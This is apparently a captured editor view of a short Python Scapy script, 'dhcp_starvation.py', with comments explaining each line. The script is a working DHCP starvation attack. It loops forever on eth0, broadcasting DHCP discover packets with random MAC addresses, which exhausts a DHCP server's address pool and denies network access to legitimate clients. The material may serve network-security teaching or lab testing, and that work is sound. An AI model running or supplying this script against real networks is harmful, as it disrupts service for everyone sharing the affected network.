 scapy_dhcp_starvation.py × dhcp_starvation.py ×
1 #DHCP Starvation:
2 #Import Scapy
3 from scapy.all import *
4 #conf.checkIPaddr needs to be set to False.
5 #When conf.checkIpaddr the reponse IP isn't checked
6 #against sending IP address. Don't need to match.
7 conf.checkIPaddr = False
8
9 #Create DHCP discover with destination IP = broadadcast
10 #Source MAC address is a random MAC address
11 #Source IP address = 0.0.0.0
12 #Destination IP address = broadcast
13 #Source port = 68 (DHCP / BOOTP Client)
14 #Destination port = 67 (DHCP / BOOTP Server)
15 #DHCP message type is discover
16 dhcp_discover = Ether(dst='ff:ff:ff:ff:ff:ff',src=RandMAC()) \
17 /IP(src='0.0.0.0',dst='255.255.255.255') \
18 /UDP(sport=68,dport=67) \
19 /BOOTP(op=1,chaddr = RandMAC()) \
20 /DHCP(options=[('message-type','discover'),('end')])
21
22 #Send packet out of eth0 and loop the packet
23 sendp(dhcp_discover,iface='eth0',loop=1,verbose=1)
24
25